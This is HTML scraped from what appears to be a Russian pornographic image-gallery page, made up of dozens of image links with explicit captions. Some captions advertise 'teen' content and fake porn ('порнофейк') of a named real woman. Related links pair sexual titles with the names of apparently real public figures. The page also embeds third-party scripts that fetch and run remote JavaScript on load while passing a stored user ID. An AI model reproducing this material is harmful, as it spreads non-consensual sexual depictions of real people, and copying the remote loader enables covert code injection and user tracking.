порноактер</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534630_kavabunga-org-p-porno-russkie-porno-akteri-82.jpg||Ангелина Дорошенкова xxx--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534630_kavabunga-org-p-porno-russkie-porno-akteri-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534630_kavabunga-org-p-porno-russkie-porno-akteri-82.jpg" style="max-width:100%;" alt="Ангелина Дорошенкова xxx"></a><div>Ангелина Дорошенкова xxx</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534599_kavabunga-org-p-porno-russkie-porno-akteri-54.jpg||Карен саммер порнофильмы--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534599_kavabunga-org-p-porno-russkie-porno-akteri-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534599_kavabunga-org-p-porno-russkie-porno-akteri-54.jpg" style="max-width:100%;" alt="Карен саммер порнофильмы"></a><div>Карен саммер порнофильмы</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534592_kavabunga-org-p-porno-russkie-porno-akteri-51.jpg||Бразерс Кейран ли анал--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534592_kavabunga-org-p-porno-russkie-porno-akteri-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534592_kavabunga-org-p-porno-russkie-porno-akteri-51.jpg" style="max-width:100%;" alt="Бразерс Кейран ли анал"></a><div>Бразерс Кейран ли анал</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534648_kavabunga-org-p-porno-russkie-porno-akteri-18.jpg||Аманда двойной анал 2020--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534648_kavabunga-org-p-porno-russkie-porno-akteri-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534648_kavabunga-org-p-porno-russkie-porno-akteri-18.jpg" style="max-width:100%;" alt="Аманда двойной анал 2020"></a><div>Аманда двойной анал 2020</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534628_kavabunga-org-p-porno-russkie-porno-akteri-17.jpg|--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534628_kavabunga-org-p-porno-russkie-porno-akteri-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534628_kavabunga-org-p-porno-russkie-porno-akteri-17.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534604_kavabunga-org-p-porno-russkie-porno-akteri-73.jpg||Дарья Макарова Мэнди ди teen anal--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534604_kavabunga-org-p-porno-russkie-porno-akteri-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534604_kavabunga-org-p-porno-russkie-porno-akteri-73.jpg" style="max-width:100%;" alt="Дарья Макарова Мэнди ди teen anal"></a><div>Дарья Макарова Мэнди ди teen anal</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534639_kavabunga-org-p-porno-russkie-porno-akteri-42.jpg||Симони Даймонд алетта оушен лесби--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534639_kavabunga-org-p-porno-russkie-porno-akteri-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534639_kavabunga-org-p-porno-russkie-porno-akteri-42.jpg" style="max-width:100%;" alt="Симони Даймонд алетта оушен лесби"></a><div>Симони Даймонд алетта оушен лесби</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534666_kavabunga-org-p-porno-russkie-porno-akteri-63.jpg||Дженсен Эклз порноактер--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534666_kavabunga-org-p-porno-russkie-porno-akteri-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534666_kavabunga-org-p-porno-russkie-porno-akteri-63.jpg" style="max-width:100%;" alt="Дженсен Эклз порноактер"></a><div>Дженсен Эклз порноактер</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534568_kavabunga-org-p-porno-russkie-porno-akteri-33.jpg||Роми Рейн двойное проникновение--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534568_kavabunga-org-p-porno-russkie-porno-akteri-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534568_kavabunga-org-p-porno-russkie-porno-akteri-33.jpg" style="max-width:100%;" alt="Роми Рейн двойное проникновение"></a><div>Роми Рейн двойное проникновение</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534617_kavabunga-org-p-porno-russkie-porno-akteri-49.jpg||Порноактриса-Джейд куш--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534617_kavabunga-org-p-porno-russkie-porno-akteri-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534617_kavabunga-org-p-porno-russkie-porno-akteri-49.jpg" style="max-width:100%;" alt="Порноактриса-Джейд куш"></a><div>Порноактриса-Джейд куш</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534549_kavabunga-org-p-porno-russkie-porno-akteri-11.jpg||Милано Риччи актриса анал--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534549_kavabunga-org-p-porno-russkie-porno-akteri-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534549_kavabunga-org-p-porno-russkie-porno-akteri-11.jpg" style="max-width:100%;" alt="Милано Риччи актриса анал"></a><div>Милано Риччи актриса анал</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534600_kavabunga-org-p-porno-russkie-porno-akteri-20.jpg||Staxus com. Актеры.порно.гей.--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534600_kavabunga-org-p-porno-russkie-porno-akteri-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534600_kavabunga-org-p-porno-russkie-porno-akteri-20.jpg" style="max-width:100%;" alt="Staxus com. Актеры.порно.гей."></a><div>Staxus com. Актеры.порно.гей.</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534605_kavabunga-org-p-porno-russkie-porno-akteri-76.jpg||Белла Мур порноактриса--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534605_kavabunga-org-p-porno-russkie-porno-akteri-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534605_kavabunga-org-p-porno-russkie-porno-akteri-76.jpg" style="max-width:100%;" alt="Белла Мур порноактриса"></a><div>Белла Мур порноактриса</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534632_kavabunga-org-p-porno-russkie-porno-akteri-78.jpg||Sofy Soul голая фотосессия--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534632_kavabunga-org-p-porno-russkie-porno-akteri-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534632_kavabunga-org-p-porno-russkie-porno-akteri-78.jpg" style="max-width:100%;" alt="Sofy Soul голая фотосессия"></a><div>Sofy Soul голая фотосессия</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534568_kavabunga-org-p-porno-russkie-porno-akteri-50.jpg||Эмбер Чейз двойное проникновение--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534568_kavabunga-org-p-porno-russkie-porno-akteri-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534568_kavabunga-org-p-porno-russkie-porno-akteri-50.jpg" style="max-width:100%;" alt="Эмбер Чейз двойное проникновение"></a><div>Эмбер Чейз двойное проникновение</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534561_kavabunga-org-p-porno-russkie-porno-akteri-6.jpg||Джеймс Дера порноактер--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534561_kavabunga-org-p-porno-russkie-porno-akteri-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534561_kavabunga-org-p-porno-russkie-porno-akteri-6.jpg" style="max-width:100%;" alt="Джеймс Дера порноактер"></a><div>Джеймс Дера порноактер</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534638_kavabunga-org-p-porno-russkie-porno-akteri-3.jpg||Русские порноактёры Тимо Харди--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534638_kavabunga-org-p-porno-russkie-porno-akteri-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534638_kavabunga-org-p-porno-russkie-porno-akteri-3.jpg" style="max-width:100%;" alt="Русские порноактёры Тимо Харди"></a><div>Русские порноактёры Тимо Харди</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534661_kavabunga-org-p-porno-russkie-porno-akteri-45.jpg||Marina kleymenova актриса анал--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534661_kavabunga-org-p-porno-russkie-porno-akteri-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534661_kavabunga-org-p-porno-russkie-porno-akteri-45.jpg" style="max-width:100%;" alt="Marina kleymenova актриса анал"></a><div>Marina kleymenova актриса анал</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534628_kavabunga-org-p-porno-russkie-porno-akteri-9.jpg||Порнофото знаменитостей--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534628_kavabunga-org-p-porno-russkie-porno-akteri-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534628_kavabunga-org-p-porno-russkie-porno-akteri-9.jpg" style="max-width:100%;" alt="Порнофото знаменитостей"></a><div>Порнофото знаменитостей</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534639_kavabunga-org-p-porno-russkie-porno-akteri-46.jpg||Кудрявая блондинка порнозвезда--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534639_kavabunga-org-p-porno-russkie-porno-akteri-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534639_kavabunga-org-p-porno-russkie-porno-akteri-46.jpg" style="max-width:100%;" alt="Кудрявая блондинка порнозвезда"></a><div>Кудрявая блондинка порнозвезда</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534590_kavabunga-org-p-porno-russkie-porno-akteri-30.jpg|--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534590_kavabunga-org-p-porno-russkie-porno-akteri-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534590_kavabunga-org-p-porno-russkie-porno-akteri-30.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534589_kavabunga-org-p-porno-russkie-porno-akteri-8.jpg|--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534589_kavabunga-org-p-porno-russkie-porno-akteri-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534589_kavabunga-org-p-porno-russkie-porno-akteri-8.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534591_kavabunga-org-p-porno-russkie-porno-akteri-64.jpg||Екатерина Волкова порнофейк--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534591_kavabunga-org-p-porno-russkie-porno-akteri-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534591_kavabunga-org-p-porno-russkie-porno-akteri-64.jpg" style="max-width:100%;" alt="Екатерина Волкова порнофейк"></a><div>Екатерина Волкова порнофейк</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534598_kavabunga-org-p-porno-russkie-porno-akteri-77.jpg||Минеты в фильмах от актрис--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534598_kavabunga-org-p-porno-russkie-porno-akteri-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534598_kavabunga-org-p-porno-russkie-porno-akteri-77.jpg" style="max-width:100%;" alt="Минеты в фильмах от актрис"></a><div>Минеты в фильмах от актрис</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534583_kavabunga-org-p-porno-russkie-porno-akteri-62.jpg||Турецкие актрисы снимающиеся в порнографии--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534583_kavabunga-org-p-porno-russkie-porno-akteri-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534583_kavabunga-org-p-porno-russkie-porno-akteri-62.jpg" style="max-width:100%;" alt="Турецкие актрисы снимающиеся в порнографии"></a><div>Турецкие актрисы снимающиеся в порнографии</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534646_kavabunga-org-p-porno-russkie-porno-akteri-79.jpg||Xxx молодые порнозвезды--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534646_kavabunga-org-p-porno-russkie-porno-akteri-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534646_kavabunga-org-p-porno-russkie-porno-akteri-79.jpg" style="max-width:100%;" alt="Xxx молодые порнозвезды"></a><div>Xxx молодые порнозвезды</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534629_kavabunga-org-p-porno-russkie-porno-akteri-71.jpg||Порноактер Эрик низигийимана--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534629_kavabunga-org-p-porno-russkie-porno-akteri-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534629_kavabunga-org-p-porno-russkie-porno-akteri-71.jpg" style="max-width:100%;" alt="Порноактер Эрик низигийимана"></a><div>Порноактер Эрик низигийимана</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534616_kavabunga-org-p-porno-russkie-porno-akteri-36.jpg||Рита фокус порноактриса--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534616_kavabunga-org-p-porno-russkie-porno-akteri-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534616_kavabunga-org-p-porno-russkie-porno-akteri-36.jpg" style="max-width:100%;" alt="Рита фокус порноактриса"></a><div>Рита фокус порноактриса</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534593_kavabunga-org-p-porno-russkie-porno-akteri-69.jpg||Порноактер бразерс с усами--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534593_kavabunga-org-p-porno-russkie-porno-akteri-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534593_kavabunga-org-p-porno-russkie-porno-akteri-69.jpg" style="max-width:100%;" alt="Порноактер бразерс с усами"></a><div>Порноактер бразерс с усами</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534634_kavabunga-org-p-porno-russkie-porno-akteri-55.jpg||Порнозвезды с тату втроем--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534634_kavabunga-org-p-porno-russkie-porno-akteri-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534634_kavabunga-org-p-porno-russkie-porno-akteri-55.jpg" style="max-width:100%;" alt="Порнозвезды с тату втроем"></a><div>Порнозвезды с тату втроем</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534614_kavabunga-org-p-porno-russkie-porno-akteri-75.jpg||Джонни Синс Nicole Aniston peta Jensen--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534614_kavabunga-org-p-porno-russkie-porno-akteri-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534614_kavabunga-org-p-porno-russkie-porno-akteri-75.jpg" style="max-width:100%;" alt="Джонни Синс Nicole Aniston peta Jensen"></a><div>Джонни Синс Nicole Aniston peta Jensen</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534576_kavabunga-org-p-porno-russkie-porno-akteri-37.jpg||Порнография актера Austin young--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534576_kavabunga-org-p-porno-russkie-porno-akteri-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534576_kavabunga-org-p-porno-russkie-porno-akteri-37.jpg" style="max-width:100%;" alt="Порнография актера Austin young"></a><div>Порнография актера Austin young</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534578_kavabunga-org-p-porno-russkie-porno-akteri-13.jpg||Тиффани Тайлер порнография--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534578_kavabunga-org-p-porno-russkie-porno-akteri-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534578_kavabunga-org-p-porno-russkie-porno-akteri-13.jpg" style="max-width:100%;" alt="Тиффани Тайлер порнография"></a><div>Тиффани Тайлер порнография</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534599_kavabunga-org-p-porno-russkie-porno-akteri-24.jpg||Чешские порноактеры-геи--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534599_kavabunga-org-p-porno-russkie-porno-akteri-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534599_kavabunga-org-p-porno-russkie-porno-akteri-24.jpg" style="max-width:100%;" alt="Чешские порноактеры-геи"></a><div>Чешские порноактеры-геи</div><!--TEnd--></div>
<script src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>
</div>

</div>
<div class="full-comms ignore-select" id="full-comms">
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>









<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<div class="ac-av img-box" id="ac-av"></div>
<button name="submit" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="4162"><input type="hidden" name="user_hash" value="6ba08c8c9564670220f1892e15eb0e18a27b4ad3"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div></div>
</div></div>
<div class="rels">
<div class="mtitle">Похожие новости:</div>
<div class="fx-row"><a class="short short-thumb short-rel" href="https://kavabunga.org/13933-felicija-hardi-i-seks-45-foto.html">
<div class="short-thumb-img img-resp img-fit"><img data-src="/picture.php?src=https://kavabunga.org/uploads/posts/2023-10/thumbs/1698073370_kavabunga-org-p-porno-felitsiya-khardi-i-seks-65.png&w=276&h=158&zc=1" alt="Фелиция харди и секс (45 фото)"></div>
<div class="short-thumb-desc">
<div class="short-thumb-cat">---</div>
<div class="short-thumb-title">Фелиция харди и секс (45 фото)</div>
</div>
</a><a class="short short-thumb short-rel" href="https://kavabunga.org/3829-porno-julii-kostinoj-79-foto.html">
<div class="short-thumb-img img-resp img-fit"><img data-src="/picture.php?src=https://kavabunga.org/uploads/posts/2023-09/thumbs/1695490389_kavabunga-org-p-porno-yulii-kostinoi-12.jpg&w=276&h=158&zc=1" alt="Порно юлии костиной (79 фото)"></div>
<div class="short-thumb-desc">
<div class="short-thumb-cat">---</div>
<div class="short-thumb-title">Порно юлии костиной (79 фото)</div>
</div>
</a><a class="short short-thumb short-rel" href="https://kavabunga.org/12214-golaja-model-julija-zubova-76-foto.html">
<div class="short-thumb-img img-resp img-fit"><img data-src="/picture.php?src=https://kavabunga.org/uploads/posts/2023-10/thumbs/1697752723_kavabunga-org-p-porno-golaya-model-yuliya-zubova-52.jpg&w=276&h=158&zc=1" alt="Голая модель юлия зубова (76 фото)"></div>
<div class="short-thumb-desc">
<div class="short-thumb-cat">---</div>
<div class="short-thumb-title">Голая модель юлия зубова (76 фото)</div>
</div>
</a><a class="short short-thumb short-rel" href="https://kavabunga.org/3812-porno-tatjany-kornilovoj-80-foto.html">
<div class="short-thumb-img img-resp img-fit"><img data-src="/picture.php?src=https://kavabunga.org/uploads/posts/2023-09/thumbs/1695487672_kavabunga-org-p-porno-tatyani-kornilovoi-21.jpg&w=276&h=158&zc=1" alt="Порно татьяны корниловой (80 фото)"></div>
<div class="short-thumb-desc">
<div class="short-thumb-cat">---</div>
<div class="short-thumb-title">Порно татьяны корниловой (80 фото)</div>
</div>
</a><a class="short short-thumb short-rel" href="https://kavabunga.org/9966-top-5-porno-akterov-82-foto.html">
<div class="short-thumb-img img-resp img-fit"><img data-src="/picture.php?src=https://kavabunga.org/uploads/posts/2023-10/thumbs/1697020921_kavabunga-org-p-porno-top-5-porno-akterov-77.jpg&w=276&h=158&zc=1" alt="Топ 5 порно актеров (82 фото)"></div>
<div class="short-thumb-desc">
<div class="short-thumb-cat">---</div>
<div class="short-thumb-title">Топ 5 порно актеров (82 фото)</div>
</div>
</a><a class="short short-thumb short-rel" href="https://kavabunga.org/1964-porno-tatjany-golikovoj-79-foto.html">
<div class="short-thumb-img img-resp img-fit"><img data-src="/picture.php?src=https://kavabunga.org/uploads/posts/2023-09/thumbs/1695236080_kavabunga-org-p-porno-tatyani-golikovoi-23.jpg&w=276&h=158&zc=1" alt="Порно татьяны голиковой (79 фото)"></div>
<div class="short-thumb-desc">
<div class="short-thumb-cat">---</div>
<div class="short-thumb-title">Порно татьяны голиковой (79 фото)</div>
</div>
</a><a class="short short-thumb short-rel" href="https://kavabunga.org/2498-golaja-tanja-kazjuchic-81-foto.html">
<div class="short-thumb-img img-resp img-fit"><img data-src="/picture.php?src=https://kavabunga.org/uploads/posts/2023-09/thumbs/1695311354_kavabunga-org-p-porno-golaya-tanya-kazyuchits-18.jpg&w=276&h=158&zc=1" alt="Голая таня казючиц (81 фото)"></div>
<div class="short-thumb-desc">
<div class="short-thumb-cat">---</div>
<div class="short-thumb-title">Голая таня казючиц (81 фото)</div>
</div>
</a><a class="short short-thumb short-rel" href="https://kavabunga.org/19813-seks-s-juliej-bajdinoj-80-foto.html">
<div class="short-thumb-img img-resp img-fit"><img data-src="/picture.php?src=https://kavabunga.org/uploads/posts/2023-11/thumbs/1699487818_kavabunga-org-p-porno-seks-s-yuliei-baidinoi-58.jpg&w=276&h=158&zc=1" alt="Секс с юлией байдиной (80 фото)"></div>
<div class="short-thumb-desc">
<div class="short-thumb-cat">---</div>
<div class="short-thumb-title">Секс с юлией байдиной (80 фото)</div>
</div>
</a></div>
</div>
</article></div></div>

<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>
</main>
</div>
<div class="footer-wr">
<footer class="footer wrap-center fx-row">

<div class="ft-btm fx-row fx-middle">
<div class="ft-copyr">&copy; webmaster@kavabunga.org 2023-2025</div>
<div class="ft-counts"><!--LiveInternet counter--><img id="licnt8AE5" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt8AE5").src="https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></div>
</div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general&amp;v=46432"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=46432" defer></script>
<script src="/templates/mat-original/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6ba08c8c9564670220f1892e15eb0e18a27b4ad3';
var dle_group      = 5;
var dle_skin       = 'mat-original';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
